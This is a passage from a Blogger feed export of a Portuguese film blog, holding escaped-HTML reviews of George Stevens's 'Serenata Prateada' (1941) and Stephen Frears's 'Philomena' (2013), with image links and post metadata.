Unidos\u0026nbsp;e decidem adotar uma criança (Trina).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgrynf-JFlv6SmrADnx5z1InYZ8r4bSzeLHkyrv28xSb-UREsOlpYZNy1FIEaMf4x0BP3r3QdwiIZOFIpkgzRi_rmBlPvYg2e10OjbNqNFXDmWcG58ONnHmfqvaPuiNOBHpgm0sRuqppY\/s1600\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgrynf-JFlv6SmrADnx5z1InYZ8r4bSzeLHkyrv28xSb-UREsOlpYZNy1FIEaMf4x0BP3r3QdwiIZOFIpkgzRi_rmBlPvYg2e10OjbNqNFXDmWcG58ONnHmfqvaPuiNOBHpgm0sRuqppY\/s400\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere0.jpg\" width=\"361\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EIndependente do menor ou maior sucesso de \u003Cstrong\u003ESerenata Prateada\u003C\/strong\u003E,\u0026nbsp;o longa \u0026nbsp;tem uma\u0026nbsp;virtude expressiva\u0026nbsp;\u0026nbsp;por trás de sua frágil aparência:\u0026nbsp;\u003Cstrong\u003Eo roteiro\u003C\/strong\u003E\u0026nbsp;, adaptado da obra da novelista\u0026nbsp;\u003Cstrong\u003EMartha Cheavens\u003C\/strong\u003E. É uma história melodramática\u0026nbsp; realizada por um\u0026nbsp;excepcional cineasta clássico\u0026nbsp;que, mais tarde, seria um dos mais competentes na execução de dramas ou romances\u0026nbsp;dramáticos como \"Um lugar ao sol\", \"O diário de Anne Frank\" e \"Assim Caminha a\u0026nbsp;Humanidade\"\u0026nbsp;.\u0026nbsp;\u0026nbsp;Muito habilidoso na \u003Cem\u003Emise em scène \u003C\/em\u003Eque valoriza a simplicidade das atitudes em cena e dá espaço para o espectador analisar o que está por trás de determinadas escolhas da direção, ele\u0026nbsp; reúne vários elementos que dialogam com os anos anteriores, como trabalhar com um brilhante casal de atores como Irene Dunne e Cary Grant (que realizaram \"Minha esposa favorita\" e \"Cupido é\u0026nbsp; moleque teimoso\" juntos),\u0026nbsp;\u0026nbsp;nuances\u0026nbsp; da comédia suave e terna\u003C\/span\u003E\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u0026nbsp;balanceadas com cenas dramáticas, um relacionamento conjugal\u0026nbsp;com altos e baixos, um ligeiro screwball \u003Cem\u003E\"Carygrantiano\",\u003C\/em\u003E\u0026nbsp;\u0026nbsp;elementos sociais como o desemprego e as dificuldades\u0026nbsp;profissionais de jornalistas e a falta de dinheiro. Em paralelo, a história acrescenta o drama familiar, o casamento testado pela tragédia e pelo distanciamento do casal, pelo romance que tem um fio de esperança e pode superar as adversidades.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNxAG3j9dNAIky0EWL2VBHBOZ7PO8cCmAnCYP6dQ-wPfC0R6PmX448tP4eEaZSQG9-nT3-C0hyphenhyphenkRZ4Geq-W-D51tRBYmu5QVDkzOloa5iHm9iuyglnbYzr8PhlxSqsWYIPgUFEDppB4Go\/s1600\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"293\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNxAG3j9dNAIky0EWL2VBHBOZ7PO8cCmAnCYP6dQ-wPfC0R6PmX448tP4eEaZSQG9-nT3-C0hyphenhyphenkRZ4Geq-W-D51tRBYmu5QVDkzOloa5iHm9iuyglnbYzr8PhlxSqsWYIPgUFEDppB4Go\/s400\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003EIrene Dunne, uma das melhores atrizes da época, tem uma beleza impactante em cena\u0026nbsp; pela força feminina que nasce da fragilidade. Por diversos momentos, Julie demonstra insegurança como esposa,\u0026nbsp;mulher e mãe. A atriz equilibra bem o drama passado com a necessidade de acreditar em uma melhor vida familiar e fazer acontecer.\u0026nbsp; A câmera\u0026nbsp;em close também realça a doçura de seu rosto e\u0026nbsp;cria uma conexão com o drama feminino.\u0026nbsp; Cary Grant atua com mais tons interpretativos entre o drama e a comédia. Em determinadas cenas, ele expressa um coração mais\u0026nbsp;duro, uma leve insensibilidade e\u0026nbsp; insegurança na interação com Julie e o peso da responsabilidade como provedor, logo mais, isso é quebrado pela sua habilidade de fazer graça com boas tiradas cômicas e a doce sedução do seu carisma. \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003EGeorge Stevens\u0026nbsp;era tão perspicaz\u0026nbsp;na seleção de seus projetos relacionados a\u0026nbsp;filmes dramáticos que,\u0026nbsp; ao trabalhar com uma história que\u0026nbsp; aborda uma questão de adoção, ele\u0026nbsp;pôde\u0026nbsp;incluir questões sociais, institucionais e humanistas em cena. Um dos melhores exemplos é a burocracia da adoção que passa da negociação do casal (\u003Cem\u003E vamos adotar ou não? Menino ou menina?),\u003C\/em\u003E pela necessidade de comprovação da renda familiar ao sistema legal, a expectativa e as preocupações até a concessão da adoção em definitivo e a realidade prática de pais de \u003Cem\u003E\"primeira viagem\".\u003C\/em\u003E Esse desenvolvimento da história, em um nível consideravelmente leve a cada plano e corte, porém eficiente, transforma Serenata Prateada em uma obra com viés \u0026nbsp;contemporâneo, já antecipando, naquela época, dramas mais realistas da década de 40 e 50, principalmente os melodramas\u0026nbsp;\u0026nbsp;com pano de fundo romântico. Cinco anos mais tarde, Frank Capra\u0026nbsp;realizaria \"Felicidade não se compra\", um clássico de que \"a esperança é a última que morre\", uma esperança que também está presente aqui.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUg9u2aKknZsHUyVFfFacm3vvR_35OZ9E04ucuPjD2ZGHMU2RbDlaSH-i_14sERZ0utk0mtBnczWDXvBNlMu3biRVZSMmZuPecs-APsGkoBAZka2kLHcjNDttm0ltTsU4CVWWWj0XnqV0\/s1600\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUg9u2aKknZsHUyVFfFacm3vvR_35OZ9E04ucuPjD2ZGHMU2RbDlaSH-i_14sERZ0utk0mtBnczWDXvBNlMu3biRVZSMmZuPecs-APsGkoBAZka2kLHcjNDttm0ltTsU4CVWWWj0XnqV0\/s400\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EA aparente casca romântica dessa preciosidade cinematográfica é uma estratégia inteligente. Nos primeiros planos, Roger e Julie se conhecem em uma loja de discos. Em \u003Cem\u003Eflashback\u003C\/em\u003E, quando Julie ouve cada disco, ela se lembra da história de amor, da lua de mel meteórica, da tragédia em Tóquio, das diferentes perdas no transcorrer do tempo. É uma bela introdução e constância\u0026nbsp;das memórias revividas através da música, daquela caixa de discos que fez parte do primeiro encontro do casal, das canções que funcionam como pontes para relembrar os afetos e as tristezas. Como o Cinema\u0026nbsp; clássico é uma agradável caixinha de surpresas, em determinado ponto da narrativa, a história toma um rumo totalmente diferente\u0026nbsp; do romance\u0026nbsp; mais enviesado\u0026nbsp;da comédia romântica. Essa generosa competência do roteiro em levar o público do romance\u0026nbsp;ao drama é o grande diferencial, é o presente ao espectador com uma atemporal história familiar\u0026nbsp;sobre perdas e ganhos. \u003Cem\u003EComovente e inesquecível!\u003C\/em\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt9njjgcYEJwZQ7hbahDSGRkWu8684OYRkULOkb-9qKzdsk3KSS-M-NN2Rt9RX0jaffFxEtFHn8HDtvS_FBnCrR2v5AxVcHLj1PWh4ULmo30iQ_grrfN-GpkbvnlsN6cMjoy-eAa-WWik\/s1600\/MaDame+Lumiere+cota%25C3%25A7%25C3%25A3o+4%252Bestrelas%252B-%252Bmaravilhoso%252Bfilme%252Bmuito%252Brecomendado%252B.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt9njjgcYEJwZQ7hbahDSGRkWu8684OYRkULOkb-9qKzdsk3KSS-M-NN2Rt9RX0jaffFxEtFHn8HDtvS_FBnCrR2v5AxVcHLj1PWh4ULmo30iQ_grrfN-GpkbvnlsN6cMjoy-eAa-WWik\/s400\/MaDame+Lumiere+cota%25C3%25A7%25C3%25A3o+4%252Bestrelas%252B-%252Bmaravilhoso%252Bfilme%252Bmuito%252Brecomendado%252B.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFicha técnica do \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt0034012\/?ref_=nm_knf_i1\"\u003Efilme ImDB\u003C\/a\u003E\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cspan style=\"color: #4e2800; font-family: \u0026quot;verdana\u0026quot;;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2160054669898705073\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2016\/08\/serenata-prateada-1941-de-george-stevens.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2160054669898705073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2160054669898705073"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2016\/08\/serenata-prateada-1941-de-george-stevens.html","title":"Serenata Prateada (1941), de George Stevens"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFzXzSK3tflMEJDgJ7wO-JnJ_voqn2hUMkRnFfdMb-DXd7avR-_OHFySmZZduW2WvqCOcZ3Pd9F5XiA6BWqruuEzmtp8eS5naE9hYL357qUhP8ijJUHqadEy-k2HQY8PmeOD0U1Lwk3XA\/s72-c\/serenata+prateada+-+penny+serenate+cinema+madame+lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4301428953935662070"},"published":{"$t":"2014-02-24T04:00:00.000-03:00"},"updated":{"$t":"2014-02-25T02:03:46.267-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"judi Dench"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maternidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oscar 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perdas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perdão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stephen Frears"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steve Coogan"}],"title":{"type":"text","$t":"Philomena (2013)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit7BtXdF1fuYa1jcswXsVy4tq0WumdHn00mvMbxWDV3l58fwUMrpah0lxNytFgS8SnIaDjuCc_2LA6HJonZ0h6WGPhb-Got3IRrpssmbpgwUhfaAE3oiGMpuLBEHpqnSrhBqpEX8PHPVP5\/s1600\/Philomena.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit7BtXdF1fuYa1jcswXsVy4tq0WumdHn00mvMbxWDV3l58fwUMrpah0lxNytFgS8SnIaDjuCc_2LA6HJonZ0h6WGPhb-Got3IRrpssmbpgwUhfaAE3oiGMpuLBEHpqnSrhBqpEX8PHPVP5\/s1600\/Philomena.jpg\" height=\"400\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EStephen Frears\u003C\/b\u003E é um ótimo cineasta britânico. Não tem como duvidar de sua virtuosa capacidade de ser prático e versátil ao filmar bons roteiros com excelentes atrizes, tanto no drama como na comédia. Em seu currículo, dirigiu Glenn Close e Michelle Pfeiffer em \u003Ca href=\"http:\/\/www.madamelumiere.com.br\/2010\/02\/ligacoes-perigosas-dangerous-liaisons.html\"\u003ELigações Perigosas\u003C\/a\u003E, Audrey Tautou em Coisas belas e sujas, Helen Mirren em \u003Ca href=\"http:\/\/www.madamelumiere.com.br\/2010\/02\/rainha-queen-2006.html\"\u003EA Rainha\u003C\/a\u003E, entre outras. No seu mais recente longa Philomena, ele nos entrega mais um exemplar de seu excelente trabalho ao dirigir uma das mulheres mais apaixonantes da Inglaterra: a magnífica \u003Cb\u003EJudi Dench\u003C\/b\u003E, que interpreta Philomena, uma senhora que busca o filho perdido que lhe foi tirado há 50 anos. Para essa jornada, ela conhece o jornalista Martin Sixsmith (\u003Cb\u003ESteve Coogan\u003C\/b\u003E).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EConsiderada uma comédia dramática, o filme concorre a 4 categorias ao Oscar \u003Ci\u003E(\u003C\/i\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Emelhor filme, atriz (Judi), roteiro adaptado e trilha sonora (Alexandre \u0026nbsp;Desplat\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E)) e venceu o BAFTA de melhor roteiro adaptado.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBaseado em uma história real, \u003Cb\u003EPhilomena\u003C\/b\u003E é um filme singelo e igualmente poderoso. Nisso está um dos seus charmes: a capacidade de falar de uma história triste sem perder o senso de humor tipicamente britânico e a oportunidade de mostrar o moralismo religioso e social. \u0026nbsp;\u003Ci\u003EStephen Frears\u003C\/i\u003E o dirige com toda a sutilidade \u0026nbsp;que lhe é própria, porém não deixa de escancarar o quanto a sociedade é cruel nos interesses de algumas instituições como a igreja e a mídia. Embora não é o objetivo do roteiro e da direção pegar tão pesado ao falar das instituições, principalmente da igreja católica, é possível perceber como os costumes e formas de pensar rígidas \u0026nbsp;influenciaram diretamente a forma como Philomena perde o filho, a carga de pecado que ela carrega e que a silenciou por 50 anos e como ela foi punida pela rigidez de uma instituição. Sobre a mídia e a política, as menções são realizadas brevemente como, por exemplo, o interesse mais 'comercial' de uma editora na publicação da história de Philomena e o fato de um homossexual que trabalha para o partido republicano não poder divulgar abertamente sua orientação sexual. Essa forma de abordar a história com humor e drama e com um tipo de denúncia social é muito bem realizada por Stephen Frears. Ele usa seu dom de contar histórias\u0026nbsp;com requinte e humanidade\u003Ci\u003E. \u003C\/i\u003EMais ao final do filme, é possível ver que tal escolha é tão elegante e permeia a história através da conduta da personagem. Philomena daria uma lição de vida até a um Santo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESteve Coogan\u003C\/b\u003E é um bom ator. Seu personagem, um jornalista com experiência em jornalismo político e com o desejo de escrever um livro sobre \u0026nbsp;a História da Rússia, tem um perfil interessante para o contexto da história porque ele interpreta um homem mais racional e ferido em seu orgulho e autoestima após ser despedido da BBC . \u0026nbsp;À primeira vista, ele não deseja fazer nenhuma história de \u003Ci\u003E\"interesse humano\",\u003C\/i\u003E chegando a ser grosseiro. Como boa parte dos jornalistas, ele é mais objetivo, focado em fazer perguntas e obter a matéria, porém com o tempo, é daqueles que ligeiramente se transformam em uma pessoa mais humanizada. Com Judi Dench, ele faz uma excelente dupla porque cada um tem o seu brilho próprio. Ele não se intimida \u0026nbsp;mediante o grandioso talento da atriz e faz a sua parte e, o melhor, Judi é uma dama tão refinada e solidária \u0026nbsp;que não ofusca Steve, que é também o produtor e o roteirista do filme.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO \u0026nbsp;que torna o longa imperdível é a atuação de \u003Cb\u003EJudi Dench\u003C\/b\u003E e como ela representa a Philomena, revelando a esperança, a dor, a culpa e as dúvidas que uma mãe teria nessa situação. \u0026nbsp;Uma história, aparentemente dramática para uma mãe castigada pela ausência do filho , é muito bem humorada porque ela dá esse tom e suaviza as cenas com uma sublime simpatia. O humor de Judi é refinado e com um carisma incrível, abrindo caminho para que haja uma empatia com sua personagem e dor materna. Ela faz rir e faz chorar e nada disso se torna um dramalhão pesado. O domínio próprio dela para equilibrar tais emoções é uma habilidade somente das grandes estrelas do Cinema.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EO humor britânico é mais sarcástico, porém em Philomena, ele é muito bem dosado. Ele é leve e agradável porque Judi tem muita maturidade como atriz, mantém a elegância e a simplicidade, o que só ressalta como ela é uma legítima dama, dentro e fora do set. Não há como não adorá-la e, portanto, a conexão com a história de Philomena é imediata e emocionante.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYAJ52Akj6V_g8HutZv7uPrqIHZ6_hm7ndJLBnraKrxReK0C4b5B-xhdaqn69XvLygEjkBn9skdnRMv7vs_SUXi-dtqmGH4QI8PPaYGmzSMk2dzdDdi8EO6V7lcjSdP0NaSOjvAGebl5Xl\/s1600\/4estrelas+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYAJ52Akj6V_g8HutZv7uPrqIHZ6_hm7ndJLBnraKrxReK0C4b5B-xhdaqn69XvLygEjkBn9skdnRMv7vs_SUXi-dtqmGH4QI8PPaYGmzSMk2dzdDdi8EO6V7lcjSdP0NaSOjvAGebl5Xl\/s1600\/4estrelas+(1).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica \u0026nbsp;no \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2431286\/?ref_=nm_flmg_dr_1\"\u003EImDB\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr 